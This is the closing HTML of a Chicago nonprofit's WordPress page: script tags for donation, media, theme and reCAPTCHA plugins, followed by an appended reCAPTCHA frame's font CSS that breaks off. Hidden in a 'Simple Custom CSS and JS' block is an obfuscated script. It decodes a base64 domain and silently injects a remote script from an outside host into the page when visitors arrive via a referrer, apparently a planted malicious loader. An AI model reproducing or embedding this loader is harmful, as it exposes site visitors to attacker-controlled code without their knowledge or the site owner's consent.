var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.3.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/Chart.min.js?ver=6.4.2" id="Chart.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.4.2" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/TweenLite.min.js?ver=6.4.2" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.4.2" id="bootstrapCarousel.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/counter.js?ver=6.4.2" id="counter.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/easypiechart.js?ver=6.4.2" id="easypiechart.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/fluidvids.min.js?ver=6.4.2" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.appear.js?ver=6.4.2" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.4.2" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.4.2" id="jquery.hoverIntent.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.hoverdir.js?ver=6.4.2" id="jquery.hoverdir.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.4.2" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.4.2" id="jquery.mixitup.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.4.2" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.plugin.js?ver=6.4.2" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.4.2" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.4.2" id="jquery.touchSwipe.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.4.2" id="jquery.waitforimages.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.4.2" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/jquery.zzz.countdown.min.js?ver=6.4.2" id="jquery.zzz.countdown.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.4.2" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/owl.carousel.min.js?ver=6.4.2" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/parallax.min.js?ver=6.4.2" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/skrollr.js?ver=6.4.2" id="skrollr.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/slick.min.js?ver=6.4.2" id="slick.min.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules/plugins/typed.js?ver=6.4.2" id="typed.js-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/packery-mode.pkgd.min.js?ver=6.4.2" id="packery-js"></script>
<script type="text/javascript" id="goodwish-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFinishedMessage":"No more posts","edgtfMessage":"Loading new posts...","edgtfTopBarHeight":45,"edgtfStickyHeaderHeight":60,"edgtfStickyHeaderTransparencyHeight":60,"edgtfStickyScrollAmount":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":115,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/modules.js?ver=6.4.2" id="goodwish-edge-modules-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="edgtf-like-js-extra">
/* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https:\/\/chicagoydca.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/themes/goodwish/assets/js/like.min.js?ver=1.0" id="edgtf-like-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcJ1tAUAAAAADNuceblIqOULjH1CJ6pK5HsEghX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcJ1tAUAAAAADNuceblIqOULjH1CJ6pK5HsEghX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- be4a70c9e9d0a093c7635de2ff794015 --><!-- end Simple Custom CSS and JS -->
<div class="wpautoterms-footer"><p>
		<a href="https://chicagoydca.org/wpautoterms/terms-and-conditions/">Terms and Conditions</a><span class="separator"> - </span><a href="https://chicagoydca.org/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcJ1tAUAAAAADNuceblIqOULjH1CJ6pK5HsEghX&co=aHR0cHM6Ly9jaGljYWdveWRjYS5vcmc6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5nfrssu3wqhi
body_size: 48253
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
